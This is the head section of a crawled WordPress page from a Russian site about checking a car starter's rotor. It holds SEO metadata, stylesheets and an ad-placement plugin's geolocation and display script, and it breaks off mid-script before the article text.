

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/starter/kak-proverit-rotor-startera.html
body_size: 56080
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как проверить ротор стартера мультиметром и другими способами</title>
	<meta name="description" content="Полезно будет узнать о том, как проверить ротор стартера. Для этого можно использовать мультиметр или другие известные способы." />
	<link rel="canonical" href="https://ozapuske.ru/starter/kak-proverit-rotor-startera.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как проверить ротор стартера мультиметром и другими способами" />
	<meta property="og:description" content="Полезно будет узнать о том, как проверить ротор стартера. Для этого можно использовать мультиметр или другие известные способы." />
	<meta property="og:url" content="https://ozapuske.ru/starter/kak-proverit-rotor-startera.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2017-05-31T14:31:49+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:46:23+00:00" />
	<meta property="og:image" content="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/starter/kak-proverit-rotor-startera.html","url":"https://ozapuske.ru/starter/kak-proverit-rotor-startera.html","name":"Как проверить ротор стартера мультиметром и другими способами","isPartOf":{"@id":"https://ozapuske.ru/#website"},"datePublished":"2017-05-31T14:31:49+00:00","dateModified":"2020-07-21T08:46:23+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Полезно будет узнать о том, как проверить ротор стартера. Для этого можно использовать мультиметр или другие известные способы.","breadcrumb":{"@id":"https://ozapuske.ru/starter/kak-proverit-rotor-startera.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/starter/kak-proverit-rotor-startera.html"]}]},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/starter/kak-proverit-rotor-startera.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Стартер","item":"https://ozapuske.ru/starter"},{"@type":"ListItem","position":3,"name":"Как проверить ротор стартера различными способами"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/1984" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fstarter%2Fkak-proverit-rotor-startera.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fstarter%2Fkak-proverit-rotor-startera.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return 